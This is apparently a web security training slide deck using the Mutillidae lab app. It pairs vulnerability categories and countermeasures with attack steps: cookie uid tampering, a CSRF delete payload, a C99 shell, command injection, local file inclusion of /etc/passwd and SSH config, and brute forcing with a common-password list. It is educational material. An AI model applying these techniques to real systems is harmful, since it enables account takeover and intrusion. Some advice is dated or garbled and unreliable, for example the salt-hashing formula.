Broken authentication and session management
Authentication and session management is the whole aspect about handling user authentication and management of the active session
Includes password change, forgotten password, account update,..
HTTP is a stateless protocol
HTTP request → HTTP response
How to store data ?
Client = cookies
Server = sessions
Coders are used to place the session id in the cookie, or in a URL
→ Problem: stealing the session is the same complexity than stealing a password
Different ways to find out the session id such as the sniffing, especially easy if HTTP (clear text) and WiFi hotspot

Slide 58
Broken authentication and session management
Countermeasures
Account management functions must always require a reauthentication of the user
Password policy (strength, complexity, expiration,..)
Password storage at the application level:
→ encrypted password or hashed password with salt !!
Concatenate(Password + HASH) = Hashed password
Hashed password is stored in the database with the salt.
The salt can be stored in clear text
Session ID protection: ideally full SSL session to avoid the session id to be sniffed. Never use the session id in the URL: can be cached in the browser or sent as referrer header. Reuse the framework best practice to ensure to avoid a session id long enough and random
Avoid to publish the login list on the website (use another attribute)

Slide 59
Broken authentication and session management
Countermeasures
User credentials and session data should never be submitted as part of a GET. POST is the most appropriate manner to send such information.
Authentication page should be flagged with the “no cache” tag. It will avoid to use the back button of the browser and replay the authentication
The tag “ autocomplete=off” prevents the browser to store the credentials in autocomplete cache. Supported on IE, FF, Chrome

Slide 60

Authentication bypass
Application is using cookie (even before authentication)
http://mywebsite/mutillidae/index.php?page=login.php

Slide 61

Authentication bypass
Login with a newly created user “ipl”
“Set-Cookie” instruction in the response

Slide 62

Authentication bypass
Check the cookie status after login: uid & username

Slide 63



Authentication bypass
Change the user id (in the cookie)

Slide 64
Insecure Direct Object References
Exposition of a reference to a an internal object in the web interface
Internal direct object: internal file, directory, database, primary key,..
Publication of the direct object reference in a webform or URL
Common example: usage of primary key of the user in the URL without check that the user doing the request is well the currently authenticated user.
Code example:
<select name="country"><option value="be">Belgium</option></select>
require_once (“country_”.$_REQUEST['country’].".php");
→ The attacker is able to load unexpected page

Slide 65
Insecure Direct Object References - countermeasure
Don't expose internal reference to the user interface
Validate the user input
Verify the authorization of all the access

Slide 66
Cross sites request Forgery (CSRF)
Force an user to execute an unwanted action on a web application
Need social engineering and a knowledge of the targeted application
Abuse of the rights of the logged in user, the target
Common example:
An enduser is authenticated in a forum as administrator.
The attacker wants to delete a member of the forum but he is not admin, so he is not authorized.
The attacker sends a message to the admin user. The message looks like a picture (IMG – IFRAME tag) but in fact contains a script with the link to delete an user on the forum.
The browser of the enduser execute the script which is authorized because launched from the admin's browser.
Code example:
<img src="http://example.com/action.do?action=delete&user=1234" width="1" height="1" border="0">

Slide 67
Cross sites request Forgery (CSRF)
Kind of attack often presents on forum where users can post pictures but no javascript
Blind attack
Simple attacks exploits HTTP GET, but it's also possible to exploit HTTP POST with Javascript code

Slide 68
Cross sites request Forgery (CSRF) - countermeasure
Client side
Login out of the website and avoid “remember me” feature
Install a browser plugin such as RequestPolicy, NoScript (Firefox). Default deny policy for cross-site request. It can have a serious impact on the normal behavior of the website
Server side
Reauthenticate the client before an important action is executed
Limit lifetime of session cookies
Block the request if the “refer” tag is invalid or empty

Slide 69
Security Misconfiguration
Secure configuration of the application, of the web server, of the framework, of the database, of the application server,..
Usually and unfortunately not shipped by default
Allow the attacker to deface the website, obtain unauthorized information, compromise files,..
Security issue can be in different component: Operating system, web server, database, development language, libraries,..
Production should never have parameters for debugging and test purpose (such as HTTP TRACE)

Slide 70
Security Misconfiguration - countermeasures
Disable banner with version information. Attacker do reconnaissance attacks and store the version number. Once an exploit is known, they can immediately target the vulnerable website
Change the default user accounts and passwords
Delete or disable unused user accounts
Disable unused services
Keep the security patch level up to date
Do regular security testing – from internal and from external sides

Slide 71





Security
Regression Tests
http://code.google.com/p/zaproxy/wiki/SecRegTests

Slide 72
Security Misconfiguration - countermeasures
Disable banner with version information. Attacker do reconnaissance attacks and store the version number. Once an exploit is known, they can immediately target the vulnerable website. Example: Apache version, PHP version (expose_php = 'on' by default)
Change the default user accounts and passwords
Delete or disable unused user accounts
Disable unused services
Keep the security patch level up to date
Do regular security testing – from internal and from external sides

Slide 73
Insecure Cryptographic Storage
Protect sensitive data with cryptography
Often the data are stored unencrypted
If encryption is used, they are rules to follow to be efficient
Don't use home made algorithm
Don't use weak algorithm (MD5, RC3, RC4,..)
Don't transmit private key over insecure channel (e.g. classic email..)
Don't store the private key everywhere (e.g. USB key on a keychain
Don't store unnecessary data (such as CCV number); PCI rules

Slide 74
Framer
Iframe protection
Security mode set to 0, look at the iframe on the page
Switch the security mode to 5, try again
Open the proxy logs and and look at “X-FRAME-OPTIONS: DENY”
http://mywebsite/mutillidae/framer.html

Slide 75
HTTP-Headers Cache-Control
No-store
No-cache
→For sensitive data or sometimes recommended or obliged for some specific applications
http://mywebsite/mutillidae/framer.html

Slide 76
robots.txt
User-agent: *
Disallow: /cgi-bin/
Disallow: /tmp/
Disallow: /junk/
Advantage: supported by all of the “good” bots
Disadvantage: No warranty, can attract “bad bots”
http://mywebsite/mutillidae/robots.txt

Slide 77

C99 Shell

Slide 78
Inject the Shell
Inject System shell command prompt
Concatene a system command
Very powerful
Depends the shell (bash, sh, powershell, tsh,..)
ls, cat,..
http://mywebsite/mutillidae/index.php?page=dns-lookup.php

Slide 79
Local File Inclusion
Analyze the source code
Inject
/etc/passwd
/etc/ssh/ssh_config
...
Use the repeater feature (to avoid to capture each time the page)
http://localhost/mutillidae/index.php?page=text-file-viewer.php

Slide 80
Bruteforce attack
Intruder (Burp)
Try a list of login & password
Login can be available on the website (name of users, name in blog post, published email adress,..)
Frequent password lists
No login = no detection of bruteforce
Can take time but be automated.. Finding the correct password is just a question of time
http://mywebsite/mutillidae/index.php?page=dns-lookup.php

Slide 81
Common passwords
jennifer, 2581
111111, 2570
2000, 2550
jordan, 2538
superman, 2523
harley, 2485
1234567, 2479
fuckme, 2378
hunter, 2377
fuckyou, 2362
trustno1, 2347
ranger, 2265
buster, 2254
thomas, 2194
tigger, 2192
robert, 2176
soccer, 2120
password, 32027
123456, 25969
12345678, 8667
1234, 5786
qwerty, 5455
12345, 4523
dragon, 4321
pussy, 3945
baseball, 3739
football, 3682
letmein, 3536
monkey, 3487
696969, 3345
abc123, 3310
mustang, 3289
michael, 3249
shadow, 3209
master, 3182

Slide 82
END

